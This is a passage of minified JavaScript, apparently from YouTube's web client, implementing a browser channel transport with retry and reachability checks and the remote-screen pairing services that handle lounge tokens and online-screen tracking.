if(h.Gg){VOx(W.J,h);var S=h,m=W.PK;m&&S.setTimeout(m);S.mu&&(emw(S),yH(S));W.B=h}else MO8(W);t.D.length>0&&a7(t)}else Z[0]!="stop"&&Z[0]!="close"||Ak(t,7);else t.YX==3&&(Z[0]=="stop"||Z[0]=="close"?Z[0]=="stop"?Ak(t,7):t.disconnect():Z[0]!="noop"&&t.X&&t.X.Ij(Z),t.wk=0)}LL(4)}catch(y){}},Ikf=function(I,U){this.B=I;
this.map=U;this.context=null},UVw=function(I){this.X=I||10;
g.Sk.PerformanceNavigationTiming?(I=g.Sk.performance.getEntriesByType("navigation"),I=I.length>0&&(I[0].nextHopProtocol=="hq"||I[0].nextHopProtocol=="h2")):I=!!(g.Sk.chrome&&g.Sk.chrome.loadTimes&&g.Sk.chrome.loadTimes()&&g.Sk.chrome.loadTimes().wasFetchedViaSpdy);this.T=I?this.X:1;this.B=null;this.T>1&&(this.B=new Set);this.J=null;this.D=[]},tR6=function(I){return I.J?!0:I.B?I.B.size>=I.T:!1},RmL=function(I){return I.J?1:I.B?I.B.size:0},BTQ=function(I,U){return I.J?I.J==U:I.B?I.B.has(U):!1},Oow=
function(I,U){I.B?I.B.add(U):I.J=U},VOx=function(I,U){I.J&&I.J==U?I.J=null:I.B&&I.B.has(U)&&I.B.delete(U)},Wd$=function(I){if(I.J!=null)return I.D.concat(I.J.wk);
if(I.B!=null&&I.B.size!==0){var U=I.D;I=g.X(I.B.values());for(var t=I.next();!t.done;t=I.next())U=U.concat(t.value.wk);return U}return g.VL(I.D)},E6$=function(I,U){var t=new gC;
if(g.Sk.Image){var W=new Image;W.onload=g.sH(N6,t,"TestLoadImage: loaded",!0,U,W);W.onerror=g.sH(N6,t,"TestLoadImage: error",!1,U,W);W.onabort=g.sH(N6,t,"TestLoadImage: abort",!1,U,W);W.ontimeout=g.sH(N6,t,"TestLoadImage: timeout",!1,U,W);g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},1E4);
W.src=I}else U(!1)},ZpQ=function(I,U){var t=new gC,W=new AbortController,E=setTimeout(function(){W.abort();
N6(t,"TestPingServer: timeout",!1,U)},1E4);
fetch(I,{signal:W.signal}).then(function(Z){clearTimeout(E);Z.ok?N6(t,"TestPingServer: ok",!0,U):N6(t,"TestPingServer: server error",!1,U)}).catch(function(){clearTimeout(E);
N6(t,"TestPingServer: error",!1,U)})},N6=function(I,U,t,W,E){try{E&&(E.onload=null,E.onerror=null,E.onabort=null,E.ontimeout=null),W(t)}catch(Z){}},Hp$=function(){this.B=new zV},Jk=function(I,U,t){return t&&t.snn?t.snn[I]||U:U},wD8=function(I){this.D=[];
this.iU=this.pL=this.QQ=this.y5=this.B=this.RW=this.rk=this.Rn=this.Y=this.k$=this.on=null;this.Ui=this.cK=0;this.ub=Jk("failFast",!1,I);this.YA=this.mu=this.W=this.K=this.X=null;this.aF=!0;this.PL=this.ZK=-1;this.nu=this.wk=this.l0=0;this.yx=Jk("baseRetryDelayMs",5E3,I);this.LJ=Jk("retryDelaySeedMs",1E4,I);this.DS=Jk("forwardChannelMaxRetries",2,I);this.jn=Jk("forwardChannelRequestTimeoutMs",2E4,I);this.eQ=I&&I.zXe||void 0;this.B5=I&&I.C74||void 0;this.SB=I&&I.dW4||!1;this.PK=void 0;this.Gg=I&&I.mld||
!1;this.T="";this.J=new UVw(I&&I.e$0);this.MF=Math.min(I&&I.LWA||1E3,1E3);this.jQ=new Hp$;this.oF=I&&I.pFs||!1;this.OJ=I&&I.nSk||!1;this.oF&&this.OJ&&(this.OJ=!1);this.Sz=I&&I.zHs||!1;I&&I.CAg&&(this.aF=!1);this.BL=!this.oF&&this.aF&&I&&I.Aol||!1;this.h3=void 0;I&&I.O$&&I.O$>0&&(this.h3=I.O$);this.Fp=void 0;this.e_=0;this.j6=!1;this.RF=this.u0=null},j8=function(I){I.B&&(lkf(I),I.B.cancel(),I.B=null)},dVw=function(I){j8(I);
I.W&&(g.Sk.clearTimeout(I.W),I.W=null);fL(I);I.J.cancel();I.K&&(typeof I.K==="number"&&g.Sk.clearTimeout(I.K),I.K=null)},a7=function(I){tR6(I.J)||I.K||(I.K=!0,g.yh(I.iL,I),I.l0=0)},v6w=function(I,U){if(RmL(I.J)>=I.J.T-(I.K?1:0))return!1;
if(I.K)return I.D=U.wk.concat(I.D),!0;if(I.YX==1||I.YX==2||I.l0>=(I.ub?0:I.DS))return!1;I.K=ml((0,g.A$)(I.iL,I,U),Kdf(I,I.l0));I.l0++;return!0},$V0=function(I,U){var t;
U?t=U.iU:t=I.cK++;var W=I.QQ.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.ZK);o7(I,W);I.Y&&I.on&&g.KU(W,I.Y,I.on);t=new CL(I,I.T,t,I.l0+1);I.Y===null&&(t.QQ=I.on);U&&(I.D=U.wk.concat(I.D));U=ce6(I,t,I.MF);t.setTimeout(Math.round(I.jn*.5)+Math.round(I.jn*.5*Math.random()));Oow(I.J,t);io0(t,W,U)},o7=function(I,U){I.Rn&&g.XG(I.Rn,function(t,W){g.w2(U,W,t)});
I.X&&g.XG({},function(t,W){g.w2(U,W,t)})},ce6=function(I,U,t){t=Math.min(I.D.length,t);
var W=I.X?(0,g.A$)(I.X.Rq,I.X,I):null;a:{for(var E=I.D,Z=-1;;){var H=["count="+t];Z==-1?t>0?(Z=E[0].B,H.push("ofs="+Z)):Z=0:H.push("ofs="+Z);for(var l=!0,d=0;d<t;d++){var K=E[d].B,v=E[d].map;K-=Z;if(K<0)Z=Math.max(0,E[d].B-100),l=!1;else try{K="req"+K+"_"||"";try{var c=v instanceof Map?v:Object.entries(v);for(var u=g.X(c),h=u.next();!h.done;h=u.next()){var S=g.X(h.value),m=S.next().value,y=S.next().value,N=y;g.Fe(y)&&(N=g.k7(y));H.push(K+m+"="+encodeURIComponent(N))}}catch(a){throw H.push(K+"type="+
encodeURIComponent("_badmap")),a;}}catch(a){W&&W(v)}}if(l){c=H.join("&");break a}}c=void 0}I=I.D.splice(0,t);U.wk=I;return c},MO8=function(I){I.B||I.W||(I.nu=1,g.yh(I.jf,I),I.wk=0)},TTx=function(I){if(I.B||I.W||I.wk>=3)return!1;
I.nu++;I.W=ml((0,g.A$)(I.jf,I),Kdf(I,I.wk));I.wk++;return!0},lkf=function(I){I.u0!=null&&(g.Sk.clearTimeout(I.u0),I.u0=null)},utf=function(I){I.B=new CL(I,I.T,"rpc",I.nu);
I.Y===null&&(I.B.QQ=I.on);I.B.PK=0;var U=I.pL.clone();g.w2(U,"RID","rpc");g.w2(U,"SID",I.T);g.w2(U,"AID",I.ZK);g.w2(U,"CI",I.YA?"0":"1");!I.YA&&I.h3&&g.w2(U,"TO",I.h3);g.w2(U,"TYPE","xmlhttp");o7(I,U);I.Y&&I.on&&g.KU(U,I.Y,I.on);I.PK&&I.B.setTimeout(I.PK);var t=I.B;I=I.iU;t.ZK=1;t.W=Vr(U.clone());t.on=null;t.rk=!0;XQY(t,I)},fL=function(I){I.mu!=null&&(g.Sk.clearTimeout(I.mu),I.mu=null)},boe=function(I,U){var t=null;
if(I.B==U){fL(I);lkf(I);I.B=null;var W=2}else if(BTQ(I.J,U))t=U.wk,VOx(I.J,U),W=1;else return;if(I.YX!=0)if(U.K)if(W==1){t=U.on?U.on.length:0;U=Date.now()-U.l0;var E=I.l0;W=sa$();W.dispatchEvent(new JmY(W,t,U,E));a7(I)}else MO8(I);else{var Z=U.Fp;E=U.getLastError();if(E==3||E==0&&Z>0||!(W==1&&v6w(I,U)||W==2&&TTx(I)))switch(t&&t.length>0&&(U=I.J,U.D=U.D.concat(t)),E){case 1:Ak(I,5);break;case 4:Ak(I,10);break;case 3:Ak(I,6);break;default:Ak(I,2)}}},Kdf=function(I,U){var t=I.yx+Math.floor(Math.random()*
I.LJ);
I.isActive()||(t*=2);return t*U},Ak=function(I,U){if(U==2){var t=(0,g.A$)(I.e_J,I),W=I.B5,E=!W;
W=new g.Qz(W||"//www.google.com/images/cleardot.gif");g.Sk.location&&g.Sk.location.protocol=="http"||g.UU(W,"https");Vr(W);E?E6$(W.toString(),t):ZpQ(W.toString(),t)}else pL(2);I.YX=0;I.X&&I.X.PA(U);hNQ(I);dVw(I)},hNQ=function(I){I.YX=0;
I.RF=[];if(I.X){var U=Wd$(I.J);if(U.length!=0||I.D.length!=0)g.M8(I.RF,U),g.M8(I.RF,I.D),I.J.D.length=0,g.VL(I.D),I.D.length=0;I.X.CC()}},SVV=function(I){if(I.YX==0)return I.RF;
var U=[];g.M8(U,Wd$(I.J));g.M8(U,I.D);return U},nJ$=function(I,U,t){var W=g.Lm(t);
W.B!=""?(U&&g.fm(W,U+"."+W.B),g.t9(W,W.D)):(W=g.Sk.location,W=xO$(W.protocol,U?U+"."+W.hostname:W.hostname,+W.port,t));U=I.rk;t=I.RW;U&&t&&g.w2(W,U,t);g.w2(W,"VER",I.pC);o7(I,W);return W},Yxx=function(I,U,t){if(U&&!I.Gg)throw Error("Can't create secondary domain capable XhrIo object.");
U=I.SB&&!I.eQ?new g.rb(new g.n_({l8:t})):new g.rb(I.eQ);U.Y=I.Gg;return U},zN6=function(){},LdY=function(){},i4=function(I,U){g.$7.call(this);
this.B=new wD8(U);this.X=I;this.J=U&&U.W_n||null;I=U&&U.Sru||null;U&&U.ltg&&(I?I["X-Client-Protocol"]="webchannel":I={"X-Client-Protocol":"webchannel"});this.B.on=I;I=U&&U.Dh0||null;U&&U.Je&&(I?I["X-WebChannel-Content-Type"]=U.Je:I={"X-WebChannel-Content-Type":U.Je});U&&U.PP&&(I?I["X-WebChannel-Client-Profile"]=U.PP:I={"X-WebChannel-Client-Profile":U.PP});this.B.k$=I;(I=U&&U.rFl)&&!g.q2(I)&&(this.B.Y=I);this.K=U&&U.mld||!1;this.T=U&&U.f3J||!1;(U=U&&U.pKk)&&!g.q2(U)&&(this.B.rk=U,g.pt(this.J,U)&&(I=
this.J,U in I&&delete I[U]));this.D=new XL(this)},pDL=function(I){fGw.call(this);
I.__headers__&&(this.headers=I.__headers__,this.statusCode=I.__status__,delete I.__headers__,delete I.__status__);var U=I.__sm__;U?this.data=(this.B=g.Sp(U))?g.yC(U,this.B):U:this.data=I},mVw=function(I){jaV.call(this);
this.status=1;this.errorCode=I},XL=function(I){this.B=I},g6k=function(I,U){this.J=I;
this.B=U},CPH=function(I){return SVV(I.B).map(function(U){var t=I.J;
U=U.map;"__data__"in U?(U=U.__data__,t=t.T?N2w(U):U):t=U;return t})},Y0=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},Dv=function(I){k0.dispatchEvent(new ye$(k0,I))},ye$=function(I){g.Vk.call(this,"statevent",I)},x0=function(I,U,t,W){this.B=I;
this.T=U;this.Y=t;this.K=W||1;this.J=45E3;this.D=new g.vR(this);this.X=new g.Jd;this.X.setInterval(250)},Qpk=function(I,U,t){I.zP=1;
I.z5=Vr(U.clone());I.Gl=t;I.rk=!0;Fdt(I,null)},fkH=function(I,U,t,W,E){I.zP=1;
I.z5=Vr(U.clone());I.Gl=null;I.rk=t;E&&(I.Tu=!1);Fdt(I,W)},Fdt=function(I,U){I.oI=Date.now();
jp$(I);I.dN=I.z5.clone();M7(I.dN,"t",I.K);I.oC=0;I.y3=I.B.OQ(I.B.E0()?U:null);I.d1>0&&(I.Na=new g.RW((0,g.A$)(I.aj,I,I.y3),I.d1));I.D.listen(I.y3,"readystatechange",I.X_);U=I.Z3?g.QC(I.Z3):{};I.Gl?(I.Bu="POST",U["Content-Type"]="application/x-www-form-urlencoded",I.y3.send(I.dN,I.Bu,I.Gl,U)):(I.Bu="GET",I.Tu&&!g.Sy&&(U.Connection="close"),I.y3.send(I.dN,I.Bu,null,U));I.B.hL(1)},akx=function(I,U){var t=I.oC,W=U.indexOf("\n",t);
if(W==-1)return AeQ;t=Number(U.substring(t,W));if(isNaN(t))return spk;W+=1;if(W+t>U.length)return AeQ;U=U.slice(W,W+t);I.oC=W+t;return U},jp$=function(I){I.zU=Date.now()+I.J;
NEx(I,I.J)},NEx=function(I,U){if(I.yC!=null)throw Error("WatchDog timer not null");
I.yC=Y0((0,g.A$)(I.Tp,I),U)},JeV=function(I){I.yC&&(g.Sk.clearTimeout(I.yC),I.yC=null)},o6H=function(I){I.B.Mm()||I.OS||I.B.oG(I)},rC=function(I){JeV(I);
g.vl(I.Na);I.Na=null;I.X.stop();I.D.removeAll();if(I.y3){var U=I.y3;I.y3=null;U.abort();U.dispose()}I.Ki&&(I.Ki=null)},XD8=function(I,U){try{I.B.Ny(I,U),I.B.hL(4)}catch(t){}},YVw=function(I,U,t,W,E){if(W==0)t(!1);
else{var Z=E||0;W--;ipx(I,U,function(H){H?t(!0):g.Sk.setTimeout(function(){YVw(I,U,t,W,Z)},Z)})}},ipx=function(I,U,t){var W=new Image;
W.onload=function(){try{GV(W),t(!0)}catch(E){}};
W.onerror=function(){try{GV(W),t(!1)}catch(E){}};
W.onabort=function(){try{GV(W),t(!1)}catch(E){}};
W.ontimeout=function(){try{GV(W),t(!1)}catch(E){}};
g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},U);
W.src=I},GV=function(I){I.onload=null;
I.onerror=null;I.onabort=null;I.ontimeout=null},kfH=function(I){this.B=I;
this.J=new zV},DV8=function(I){var U=q6(I.B,I.jg,"/mail/images/cleardot.gif");
Vr(U);YVw(U.toString(),5E3,(0,g.A$)(I.du,I),3,2E3);I.hL(1)},xV$=function(I){var U=I.B.K;
U!=null?(Dv(5),U?(Dv(11),e8(I.B,I,!1)):(Dv(12),e8(I.B,I,!0))):(I.Yr=new x0(I),I.Yr.Z3=I.B$,U=I.B,U=q6(U,U.E0()?I.mE:null,I.mz),Dv(5),M7(U,"TYPE","xmlhttp"),fkH(I.Yr,U,!1,I.mE,!1))},rew=function(I,U,t){this.B=1;
this.J=[];this.D=[];this.X=new zV;this.on=I||null;this.K=U!=null?U:null;this.W=t||!1},Gfk=function(I,U){this.B=I;
this.map=U;this.context=null},qVt=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},eNQ=function(I){g.Vk.call(this,"serverreachability",I)},BE6=function(I){I.Hq(1,0);
I.Ef=q6(I,null,I.wK);bp0(I)},TEf=function(I){I.jy&&(I.jy.abort(),I.jy=null);
I.W5&&(I.W5.cancel(),I.W5=null);I.xL&&(g.Sk.clearTimeout(I.xL),I.xL=null);TV(I);I.wj&&(I.wj.cancel(),I.wj=null);I.Ao&&(g.Sk.clearTimeout(I.Ao),I.Ao=null)},RN6=function(I,U){if(I.B==0)throw Error("Invalid operation: sending map when state is closed");
I.J.push(new Gfk(I.ZB++,U));I.B!=2&&I.B!=3||bp0(I)},Op8=function(I){var U=0;
I.W5&&U++;I.wj&&U++;return U},bp0=function(I){I.wj||I.Ao||(I.Ao=Y0((0,g.A$)(I.ma,I),0),I.DT=0)},MRQ=function(I,U){if(I.B==1){if(!U){I.F1=Math.floor(Math.random()*1E5);
U=I.F1++;var t=new x0(I,"",U);t.Z3=I.Zz;var W=n6e(I),E=I.Ef.clone();g.w2(E,"RID",U);g.w2(E,"CVER","1");R7(I,E);Qpk(t,E,W);I.wj=t;I.B=2}}else I.B==3&&(U?VRL(I,U):I.J.length==0||I.wj||VRL(I))},VRL=function(I,U){if(U)if(I.MW>6){I.J=I.D.concat(I.J);
I.D.length=0;var t=I.F1-1;U=n6e(I)}else t=U.Y,U=U.Gl;else t=I.F1++,U=n6e(I);var W=I.Ef.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.AR);R7(I,W);t=new x0(I,I.T,t,I.DT+1);t.Z3=I.Zz;t.setTimeout(1E4+Math.round(1E4*Math.random()));I.wj=t;Qpk(t,W,U)},R7=function(I,U){I.Ug&&(I=I.Ug.JH())&&g.XG(I,function(t,W){g.w2(U,W,t)})},n6e=function(I){var U=Math.min(I.J.length,1E3),t=["count="+U];
if(I.MW>6&&U>0){var W=I.J[0].B;t.push("ofs="+W)}else W=0;for(var E={},Z=0;Z<U;E={PU:void 0},Z++){E.PU=I.J[Z].B;var H=I.J[Z].map;E.PU=I.MW<=6?Z:E.PU-W;try{g.XG(H,function(l){return function(d,K){t.push("req"+l.PU+"_"+K+"="+encodeURIComponent(d))}}(E))}catch(l){t.push("req"+E.PU+"_type="+encodeURIComponent("_badmap"))}}I.D=I.D.concat(I.J.splice(0,U));
return t.join("&")},PPV=function(I){I.W5||I.xL||(I.Y=1,I.xL=Y0((0,g.A$)(I.Bh,I),0),I.rL=0)},UH0=function(I){if(I.W5||I.xL||I.rL>=3)return!1;
I.Y++;I.xL=Y0((0,g.A$)(I.Bh,I),IMf(I,I.rL));I.rL++;return!0},e8=function(I,U,t){I.AE=I.K==null?t:!I.K;
I.BI=U.nS;I.W||BE6(I)},TV=function(I){I.xR!=null&&(g.Sk.clearTimeout(I.xR),I.xR=null)},IMf=function(I,U){var t=5E3+Math.floor(Math.random()*1E4);
I.isActive()||(t*=2);return t*U},Ou=function(I,U){if(U==2||U==9){var t=null;
I.Ug&&(t=null);var W=(0,g.A$)(I.lPn,I);t||(t=new g.Qz("//www.google.com/images/cleardot.gif"),Vr(t));ipx(t.toString(),1E4,W)}else Dv(2);tc$(I,U)},tc$=function(I,U){I.B=0;
I.Ug&&I.Ug.Ez(U);Wmw(I);TEf(I)},Wmw=function(I){I.B=0;
I.BI=-1;if(I.Ug)if(I.D.length==0&&I.J.length==0)I.Ug.FU();else{var U=g.VL(I.D),t=g.VL(I.J);I.D.length=0;I.J.length=0;I.Ug.FU(U,t)}},q6=function(I,U,t){var W=g.Lm(t);
if(W.B!="")U&&g.fm(W,U+"."+W.B),g.t9(W,W.D);else{var E=window.location;W=xO$(E.protocol,U?U+"."+E.hostname:E.hostname,+E.port,t)}I.wc&&g.XG(I.wc,function(Z,H){g.w2(W,H,Z)});
g.w2(W,"VER",I.MW);R7(I,W);return W},Ep0=function(){},ZAe=function(){this.B=[];
this.J=[]},HAQ=function(I){g.Vk.call(this,"channelMessage");
this.message=I},wKL=function(I){g.Vk.call(this,"channelError");
this.error=I},lMk=function(I,U){this.action=I;
this.params=U||{}},nL=function(I,U){g.q.call(this);
this.B=new g.e$(this.z9e,0,this);g.e(this,this.B);this.CV=5E3;this.retryCount=this.Ed=0;if(typeof I==="function")U&&(I=(0,g.A$)(I,U));else if(I&&typeof I.handleEvent==="function")I=(0,g.A$)(I.handleEvent,I);else throw Error("Invalid listener argument");this.J=I},dHL=function(I,U,t,W,E,Z,H,l,d,K,v,c,u,h,S){var m=this;
t=t===void 0?!1:t;W=W===void 0?function(){return""}:W;
E=E===void 0?!1:E;Z=Z===void 0?!1:Z;H=H===void 0?!1:H;l=l===void 0?function(){return g.jY({})}:l;
K=K===void 0?!1:K;v=v===void 0?!1:v;c=c===void 0?!1:c;u=u===void 0?!1:u;this.YA=I;this.l0=U;this.W=new g.m9;this.K=S;this.J=(this.D=!!h)?h(function(){m.TI()}):new nL(this.TI,this);
this.B=null;this.on=!1;this.wk=null;this.rk="";this.u0=this.mu=0;this.T=[];this.nu=t;this.QQ=W;this.Y=Z;this.Gg=l;this.ZK=d;this.iU=H;this.Rn=null;this.X=g.jY();this.y5=E;this.k$=K;this.Fp=v;this.aF=c;this.RF=u;this.OJ=new J96;this.cK=new o8Y;this.oF=new iUQ;this.j6=new XRw;this.PK=new YUL;this.BL=new k3x;this.e_=new DO8},cve=function(I,U,t,W,E){KmV(I);
if(I.B){var Z=g.bP("ID_TOKEN"),H=I.B.Zz||{};Z?H["x-youtube-identity-token"]=Z:delete H["x-youtube-identity-token"];I.B.Zz=H}vpL(I);W?(W.getState()!=3&&Op8(W)==0||W.getState(),I.B.connect(U,t,I.l0,W.T,W.AR)):E?I.B.connect(U,t,I.l0,E.sessionId,E.arrayId):I.B.connect(U,t,I.l0);I.D&&!I.J.isActive()&&I.J.start();I.K&&I.K.gRg()},SbV=function(I,U){return I.aF?!0:I.Fp?Object.values($HQ).includes(U):I.k$?!Object.values(uu6).includes(U):I.RF?Object.values(hvx).includes(U):!1},pKx=function(I){var U,t;
g.r(function(W){if(W.J==1)return W.l0(2),W.B(zvf(I),2);W.W();U=I.T;I.T=[];t=U.length;Lm0(I,U,t);VH(I);return W.on(0)})},Lm0=function(I,U,t){for(var W=0;W<t;++W)RN6(I.B,U[W]);
VH(I)},VH=function(I){I.publish("handlerOpened");
I.OJ.HQ("BROWSER_CHANNEL")},KmV=function(I){if(I.B){var U=I.QQ(),t=I.B.Zz||{};
U?t["x-youtube-lounge-xsrf-token"]=U:delete t["x-youtube-lounge-xsrf-token"];I.B.Zz=t}},zvf=function(I){if(!I.iU)return mHV(I);
I.Rn===null&&(I.Rn=mHV(I));return I.Rn},mHV=function(I){return g.aQ(I.Gg().then(function(U){gpH(I,U)}).jI(function(){}),function(){I.Rn=null})},gpH=function(I,U){if(I.B){var t=I.B.Zz||{};
U&&Object.keys(U).length>0?t=Object.assign({},t,U):delete t.Authorization;I.B.Zz=t}},vpL=function(I){I.ZK&&!I.Y&&gpH(I,I.ZK())},M6=function(I){this.scheme="https";
this.port=this.domain="";this.B="/api/lounge";this.J=!0;I=I||document.location.href;var U=Number(g.pR(I)[4]||null)||"";U&&(this.port=":"+U);this.domain=g.m4(I)||"";I=g.VC();I.search("MSIE")>=0&&(I=I.match(/MSIE ([\d.]+)/)[1],g.nt(I,"10.0")<0&&(this.J=!1))},P6=function(I,U){var t=I.B;
I.J&&(t=I.scheme+"://"+I.domain+I.port+I.B);return g.jo(t+U,{})},Co$=function(I,U){g.$7.call(this);
var t=this;this.handler=I();this.handler.subscribe("handlerOpened",this.Gp,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(W,E){t.onError(E)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.B=U},yvw=function(I,U,t){var W=this;
t=t===void 0?function(){return""}:t;
var E=E===void 0?new LdY:E;var Z=Z===void 0?new g.m9:Z;this.pathPrefix=I;this.B=U;this.l0=t;this.X=Z;this.W=null;this.on=this.Y=0;this.channel=null;this.K=0;this.D=new nL(function(){W.D.isActive();var H;((H=W.channel)==null?void 0:RmL((new g6k(H,H.B)).B.J))===0&&W.connect(W.W,W.Y)});
this.T={};this.J={};this.mu=!1;this.logger=null;this.wk=[];this.AD=void 0;this.QQ=new J96;this.u0=new o8Y;this.Rn=new XRw;this.rk=new YUL},Fmw=function(I){g.HG(I.channel,"m",function(){I.K=3;
I.D.reset();I.W=null;I.Y=0;for(var U=g.X(I.wk),t=U.next();!t.done;t=U.next())t=t.value,I.channel&&I.channel.send(t);I.wk=[];I.publish("webChannelOpened");I.QQ.HQ("WEB_CHANNEL")});
g.HG(I.channel,"n",function(){I.K=0;I.D.isActive()||I.publish("webChannelClosed");var U,t=(U=I.channel)==null?void 0:CPH(new g6k(U,U.B));t&&(I.wk=[].concat(g.x(t)));I.u0.HQ("WEB_CHANNEL")});
g.HG(I.channel,"p",function(U){var t=U.data;t[0]==="gracefulReconnect"?(I.D.start(),I.channel&&I.channel.close()):I.publish("webChannelMessage",new lMk(t[0],t[1]));I.AD=U.statusCode;I.Rn.HQ("WEB_CHANNEL")});
g.HG(I.channel,"o",function(){I.AD===401||I.D.start();I.publish("webChannelError");I.rk.HQ("WEB_CHANNEL","")})},QhH=function(I){var U=I.l0();
U?I.T["x-youtube-lounge-xsrf-token"]=U:delete I.T["x-youtube-lounge-xsrf-token"]},fMV=function(I){g.$7.call(this);
this.B=I();this.B.subscribe("webChannelOpened",this.Mr,this);this.B.subscribe("webChannelClosed",this.onClosed,this);this.B.subscribe("webChannelError",this.onError,this);this.B.subscribe("webChannelMessage",this.onMessage,this)},jh0=function(I,U,t,W,E){function Z(){return new dHL(P6(I,"/bc"),U,!1,t,W)}
t=t===void 0?function(){return""}:t;
return g.Sc("enable_mdx_web_channel_desktop")?new fMV(function(){return new yvw(P6(I,"/wc"),U,t)}):new Co$(Z,E)},N4e=function(){var I=AvL;
sht();I1.push(I);aMk()},Ul=function(I,U){sht();
var t=Jvt(I,String(U));I1.length==0?opk(t):(aMk(),g.Kt(I1,function(W){W(t)}))},tN=function(I){Ul("CP",I)},sht=function(){I1||(I1=g.pQ("yt.mdx.remote.debug.handlers_")||[],g.z6("yt.mdx.remote.debug.handlers_",I1))},opk=function(I){var U=(WE+1)%50;
WE=U;El[U]=I;ZD||(ZD=U==49)},aMk=function(){var I=I1;
if(El[0]){var U=ZD?WE:-1,t={};do t={sT:void 0},U=(U+1)%50,t.sT=El[U],g.Kt(I,function(W){return function(E){E(W.sT)}}(t));
while(U!=WE);El=Array(50);WE=-1;ZD=!1}},Jvt=function(I,U){var t=(Date.now()-XKf)/1E3;
t.toFixed&&(t=t.toFixed(3));var W=[];W.push("[",t+"s","] ");W.push("[","yt.mdx.remote","] ");W.push(I+": "+U,"\n");return W.join("")},HE=function(I){g.OR.call(this);
this.K=I;this.screens=[]},iAH=function(I,U){var t=I.get(U.uuid)||I.get(U.id);
if(t)return I=t.name,t.id=U.id||t.id,t.name=U.name,t.token=U.token,t.uuid=U.uuid||t.uuid,t.name!=I;I.screens.push(U);return!0},Ybf=function(I,U){var t=I.screens.length!=U.length;
I.screens=g.i1(I.screens,function(Z){return!!IGH(U,Z)});
for(var W=U.length,E=0;E<W;E++)t=iAH(I,U[E])||t;return t},k_$=function(I,U){var t=I.screens.length;
I.screens=g.i1(I.screens,function(W){return!(W||U?!W!=!U?0:W.id==U.id:1)});
return I.screens.length<t},DHQ=function(I,U,t,W,E){g.OR.call(this);
this.D=I;this.Y=U;this.T=t;this.K=W;this.X=E;this.J=0;this.B=null;this.LL=NaN},lV=function(I){HE.call(this,"LocalScreenService");
this.J=I;this.B=NaN;wP(this);this.info("Initializing with "+V$L(this.screens))},xH0=function(I){if(I.screens.length){var U=g.F2(I.screens,function(W){return W.id}),t=P6(I.J,"/pairing/get_lounge_token_batch");
I.J.sendRequest("POST",t,{screen_ids:U.join(",")},(0,g.A$)(I.As6,I),(0,g.A$)(I.Ddu,I))}},wP=function(I){if(g.Sc("deprecate_pair_servlet_enabled"))return Ybf(I,[]);
var U=n8f(wQx());U=g.i1(U,function(t){return!t.uuid});
return Ybf(I,U)},dP=function(I,U){dMQ(g.F2(I.screens,RzH));
U&&lGH()},G_x=function(I,U){g.OR.call(this);
this.K=U;U=(U=g.sC("yt-remote-online-screen-ids")||"")?U.split(","):[];for(var t={},W=this.K(),E=W.length,Z=0;Z<E;++Z){var H=W[Z].id;t[H]=g.G6(U,H)}this.B=t;this.X=I;this.D=this.T=NaN;this.J=null;rve("Initialized with "+g.k7(this.B))},qbw=function(I,U,t){var W=P6(I.X,"/pairing/get_screen_availability");
I.X.sendRequest("POST",W,{lounge_token:U.token},(0,g.A$)(function(E){E=E.screens||[];for(var Z=E.length,H=0;H<Z;++H)if(E[H].loungeToken==U.token){t(E[H].status=="online");return}t(!1)},I),(0,g.A$)(function(){t(!1)},I))},bAw=function(I,U){a:if(sW6(U)!=sW6(I.B))var t=!1;
else{t=g.Lt(U);for(var W=t.length,E=0;E<W;++E)if(!I.B[t[E]]){t=!1;break a}t=!0}t||(rve("Updated online screens: "+g.k7(I.B)),I.B=U,I.publish("screenChange"));evQ(I)},Kq=function(I){isNaN(I.D)||g.$p(I.D);
I.D=g.vK((0,g.A$)(I.n6,I),I.T>0&&I.T<g.J$()?2E4:1E4)},rve=function(I){Ul("OnlineScreenService",I)},B4k=function(I){var U={};
g.Kt(I.K(),function(t){t.token?U[t.token]=t.id:this.Oi("Requesting availability of screen w/o lounge token.")});
return U},evQ=function(I){I=g.Lt(g.$i(I.B,function(U){return U}));
g.Hq(I);I.length?g.AS("yt-remote-online-screen-ids",I.join(","),60):g.ao("yt-remote-online-screen-ids")},vE=function(I,U){U=U===void 0?!1:U;
HE.call(this,"ScreenService");this.T=I;this.Y=U;this.B=this.J=null;this.D=[];this.X={};T4f(this)},OAL=function(I,U,t,W,E,Z){I.info("getAutomaticScreenByIds "+t+" / "+U);
t||(t=I.X[U]);var H=I.Ii(),l=t?wC(H,t):null;t&&(I.Y||l)||(l=wC(H,U));if(l){l.uuid=U;var d=cE(I,l);qbw(I.B,d,function(K){E(K?d:null)})}else t?Rvt(I,t,(0,g.A$)(function(K){var v=cE(this,new Eu({name:W,
screenId:t,loungeToken:K,dialId:U||""}));qbw(this.B,v,function(c){E(c?v:null)})},I),Z):E(null)},npf=function(I,U){for(var t=I.screens.length,W=0;W<t;++W)if(I.screens[W].name==U)return I.screens[W];
return null},VcV=function(I,U,t){qbw(I.B,U,t)},Rvt=function(I,U,t,W){I.info("requestLoungeToken_ for "+U);
var E={postParams:{screen_ids:U},method:"POST",context:I,onSuccess:function(Z,H){Z=H&&H.screens||[];Z[0]&&Z[0].screenId==U?t(Z[0].loungeToken):W(Error("Missing lounge token in token response"))},
onError:function(){W(Error("Request screen lounge token failed"))}};
g.g4(P6(I.T,"/pairing/get_lounge_token_batch"),E)},Mcw=function(I){I.screens=I.J.Ii();
var U=I.X,t={},W;for(W in U)t[U[W]]=W;U=I.screens.length;for(W=0;W<U;++W){var E=I.screens[W];E.uuid=t[E.id]||""}I.info("Updated manual screens: "+V$L(I.screens))},T4f=function(I){Poe(I);
